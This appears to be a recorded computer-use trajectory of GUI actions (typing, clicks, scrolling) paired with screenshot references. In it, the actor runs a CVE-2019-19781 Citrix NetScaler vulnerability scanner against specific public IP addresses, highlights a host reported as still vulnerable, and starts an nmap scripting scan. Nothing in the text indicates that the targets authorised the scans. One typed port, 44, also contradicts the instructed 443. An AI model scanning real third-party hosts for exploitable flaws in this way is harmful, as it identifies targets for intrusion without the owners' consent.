
Run python3 cve-2019-19781_scanner.py against the pasted host 193.240.34.76 on port 443
click(14, 180)

text(python3 cve-2019-19781_scanner.py)

mouse_move(620, 533)

right_click(598, 537)

text(443)

click(659, 50)

key(Return)

Scroll further down the netscaler results to the 82.113.27.229 entry
scroll(down, 3)

scroll(down, 3)

Scan 82.113.27.229 on port 443 and highlight the still-vulnerable CVE-2019-19781 result
text(82.113.27.229 44)

key(Return)

drag(90, 484, 264, 484)

drag(261, 467, 591, 467)

Clear the terminal screen
text(clear)

key(Return)
text(cd ..)

Begin an nmap command with the --script option at the prompt
text(nmap)

text(--)

text(script)
